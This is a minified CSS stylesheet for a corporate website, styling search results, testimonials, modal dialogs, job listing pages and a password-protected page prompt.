.page-info{display:block;padding:13px 0;}#primary .search-result a .row{margin-left:-0.5em;margin-right:-0.5em;}#primary .search-result a .page-title{margin-bottom:0;font-size:36px;display:block;font-weight:700;}#primary .search-result a .summary{margin-bottom:1em;display:block;}#primary .search-result a .post-link{display:block;font-size:14px;}@media screen and (min-width:64em){.testimonial{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;flex-flow:row nowrap;}.testimonial .investment{text-align:right;}.testimonial .investment content{display:block;}}.testimonial .investment{zoom:1;filter:alpha(opacity=60);-webkit-opacity:0.6;-moz-opacity:0.6;opacity:0.6;flex:0 0 370px;padding-right:35px;padding:10px 35px 10px 0;}.testimonial .investment dl{font-size:16px;overflow:hidden;}.testimonial .investment dl dt{font-weight:bold;display:inline-block;}.testimonial .investment dl dt:after{content:':';margin-right:0.25em;}.testimonial .investment dl dd{display:inline-block;}.testimonial q{font-size:36px;line-height:1.33333333;display:block;position:relative;margin-bottom:0.5em;}.testimonial q:before{content:'\201c';position:absolute;right:100%;}.testimonial q:after{content:'\201d';}.testimonial cite{font-size:24px;font-weight:600;display:block;}@media (max-width:64em){.testimonial .investment dt{float:left;clear:left;}}#interstitial{position:fixed;background:rgba(255,255,255,0.9);top:0;left:0;right:0;bottom:0;font-size:26px;font-weight:600;text-align:center;z-index:999;}#interstitial .message-wrapper{position:absolute;left:10px;right:10px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}#interstitial .message-wrapper p{font-size:36px;margin-bottom:1em;}#interstitial .message-wrapper .link{color:#5aac3f;text-decoration:underline;font-size:18px;cursor:pointer;}#overlay{background-color:rgba(54,54,54,0.61);position:fixed;top:0;right:0;bottom:0;left:0;z-index:200;}#overlay #dialog-wrapper{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding:10px;width:95%;max-height:100%;}#overlay #dialog-header{overflow:hidden;}#overlay #dialog-close{position:relative;float:right;height:30px;width:30px;margin-bottom:10px;cursor:pointer;}#overlay #dialog-close:before,#overlay #dialog-close:after{width:2px;height:30px;content:'';overflow:hidden;background:#fff;display:block;position:absolute;right:12px;}#overlay #dialog-close:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);top:0;}#overlay #dialog-close:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);bottom:0;}#overlay #dialog-content-wrapper{background:#fff;padding:15px;overflow:auto;max-height:calc(100vh - 85px);}#overlay #dialog-content{margin:auto;}#overlay #dialog-content h2.form-title{margin-bottom:0.5em;}#overlay #dialog-content .details{padding:0;font-size:14px;text-align:center;}#overlay #dialog-content .details .tr{display:inline-block;text-align:left;}#overlay #dialog-content .details h2{font-size:16px;color:#5aac3f;}#overlay #dialog-content .details dl dd{margin-bottom:0;}#overlay #dialog-content .details .person-photo{margin-bottom:20px;}#overlay #dialog-content .details .person-link{margin-top:30px;}#overlay #dialog-content .details .person-link a.button{padding:10px 50px;}#overlay #dialog-content .details .person-link a.button:hover{padding:7px 40px;margin:3px 5px 23px;}#primary .jobs h1{text-align:center;margin-bottom:75px;}#primary .jobs .job-post{text-decoration:none;display:block;max-width:825px;margin:7px auto;background:#f6f6f6;padding:60px 30px 30px;}#primary .jobs .job-post .post-link{color:#5aac3f;font-size:18px;}#primary .jobs .job-post .post-link:after{content:'>>';padding-left:4px;-webkit-transition:padding-left 0.5s ease;-moz-transition:padding-left 0.5s ease;-o-transition:padding-left 0.5s ease;transition:padding-left 0.5s ease;}#primary .jobs .job-post:hover .post-link:after{padding-left:12px;}#primary .jobs .job-post .position-name{color:#101010;margin-bottom:0.5em;}#primary .jobs .job-post .position-department{color:#000;font-weight:600;margin-bottom:0.5em;}#primary .jobs .job-post .position-department:before{content:'Department: ';}#primary .jobs .job-post .position-location{font-weight:600;color:#0153a0;margin-bottom:0.5em;}#primary .jobs .job-post .post-link{margin-top:2.5em;display:block;}#primary .jobs .job-post-full header{text-align:center;padding-top:75px;padding-bottom:75px;}#primary .jobs .job-post-full header h1{margin-bottom:0.5em;}#primary .jobs .job-post-full header h2{display:inline-block;}#primary .jobs .job-post-full header h2.position-department:before{content:'Department: ';}#primary .jobs .job-post-full header h2.position-department:after{content:'|';padding:0 10px;}#primary .jobs .job-post-full header h2.position-location{color:#0153a0;}#primary .jobs .job-post-full section{max-width:790px;margin:60px auto;}#primary .jobs .job-post-full section h1,#primary .jobs .job-post-full section h2,#primary .jobs .job-post-full section h3,#primary .jobs .job-post-full section h4,#primary .jobs .job-post-full section h5{margin-bottom:0.75em;}#primary .jobs .job-post-full .nav{text-align:center;border-bottom:solid 3px #ebebeb;}#primary .jobs .job-post-full .nav a{display:inline-block;text-decoration:none;padding:25px 25px 10px 25px;margin-bottom:-3px;font-size:24px;font-weight:600;color:#000;border-bottom:solid 3px transparent;}#primary .jobs .job-post-full .nav a.active{background:#f6f6f6;color:#0153a0;border-bottom-color:#0153a0;}#primary .jobs .job-post-full footer{text-align:center;}#primary .jobs .job-post-full footer .back-link{margin-top:30px;display:block;text-decoration:none;}#primary .jobs .job-post-full footer .back-link .post-link{color:#5aac3f;font-size:18px;}#primary .jobs .job-post-full footer .back-link .post-link:after{content:'>>';padding-left:4px;-webkit-transition:padding-left 0.5s ease;-moz-transition:padding-left 0.5s ease;-o-transition:padding-left 0.5s ease;transition:padding-left 0.5s ease;}#primary .jobs .job-post-full footer .back-link:hover .post-link:after{padding-left:12px;}.pw-overlay{width:100vw;height:100vh;position:fixed;top:0;background:#ffffff8c;z-index:10;backdrop-filter:blur(10px);}.pw-protected-modal{z-index:11;position:fixed;top:30%;left:10%;width:80%;background:#5aac3f;padding:20px;color:#fff;box-shadow:inset 0 0 20px -10px rgba(0,0,0,0.75);}@media (min-width:992px){.pw-protected-modal{left:20%;width:60%;}}@media (min-width:1200px){.pw-protected-modal{left:30%;width:40%;}}.pw-protected-modal h2{text-align:center;margin-top:1em;margin-bottom:0.5em !important;}.pw-protected-modal p{text-align:center;font-weight:500;font-size:18px;margin-bottom:2em;}.pw-protected-modal p a{color:white;text-underline-offset:2px;}.pw-protected-modal p a:hover{color:#002f5c;}.pw-protected-modal #pw-modal-close-button{text-decoration:none;color:inherit;position:absolute;top:0.25em;right:0.5em;font-size:1.25em;transition:0.25s ease;}.pw-protected-modal #pw-modal-close-button:hover{color:#4a4a4a;}.pw-protected-modal form.pw-protected{text-align:center;margin:auto;max-width:400px;padding:0 15px;}.pw-protected-modal form.pw-protected input[type="password"]{color:#fff;}.pw-protected-modal form.pw-protected input[type="password"]:-webkit-autofill{-webkit-box-shadow:0 0 0px 100px #5aac3f inset;-webkit-text-fill-color:#fff;}.pw-protected-modal form.pw-protected input[type="submit"]{color:#fff;margin:10px auto auto;}
